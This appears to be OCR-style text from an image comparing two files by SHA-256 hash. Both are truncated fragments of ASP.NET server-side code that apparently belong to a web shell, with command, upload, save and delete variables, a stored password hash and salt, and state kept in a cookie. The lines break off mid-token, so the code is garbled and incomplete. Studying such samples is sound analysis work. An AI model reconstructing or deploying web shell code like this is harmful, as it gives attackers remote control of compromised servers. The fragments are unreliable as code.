 54c8bfa0be1d1419bf0770d49e937b284b52df212df19551576f73653a7d061f vs. d2b835b102117e327fdc4905ead24d45f46e82dd5ae525e90cca0a685d3...
54c8bfa0be1d1419bf0770d49e937b284b52df212df19551576f73653a7d061f - /Use
d2b835b102117e327fdc4905ead24d45f46e82dd5ae525e90cca0a685d307619.
case"ttim":ttim=a(ttim,fb(data3[1]));break;
case"sqc":sqc=a(sqc,fb(data3[1]));break;
case"sqq":ttim=a(sqq,fb(data3[1]));break;
}}}
view();
%>
<script runat="server">
string pwd,pro,cmd,sav,vir,nen,upb,upd,del,don,hid,tfil,ttar,ttim,baseF
bool aut = false;
string pp = "Xhw3vzvYp1Z9Rttj7ZsK7tU+V/4=";
string a(string a,string b){return string.IsNullOrEmpty(a)?b:a;}
string tb(string a){string ret="";try{ret=string.IsNullOrEmpty(a)?a:Con
string fb(string a){string ret="";try{ret=string.IsNullOrEmpty(a)?a:Enc
void view(){string data = string.Format("pro#=#{0}#|#cmd#=#{1}#|#sav#=#
tb(pro),tb(cmd),tb(sav),tb(vir),tb(nen),tb(don),tb(tfil),tb(ttar),tb(tt
HttpCookie coo=new HttpCookie("data", data);coo.Expires=DateTime.Now.Ad
4
case"sqc":sqc=a(sqc,fb(data3[1]));break;
case"sqq":ttim=a(sqq,fb(data3[1]));break;
}}}
view();
%>
<script runat="server">
string salt="di2zag7wZHTK9YR0NGq";
string p,pro,cmd,sav,vir,nen,upb,upd,del,don,hid,tfil,ttar,ttim,base
bool aut=false;
string pp="ePQm3HPXJYt5wZSFhktJ/IEin/A=";
string a(string a,string b){return string.IsNullOrEmpty(a)?b:a;}
string tb(string a){string ret="";try{ret=string.IsNullOrEmpty(a)?a:
string fb(string a){string ret="";try{ret=string.IsNullOrEmpty(a)?a:
void view(){string data = string.Format("pro#=#{0}#|#cmd#=#{1}#|#sav#
tb(pro),tb(cmd),tb(sav),tb(vir),tb(nen),tb(don),tb(tfil),tb(ttar),tb
HttpCookie coo=new HttpCookie("data", data);coo.Expires=DateTime.Now.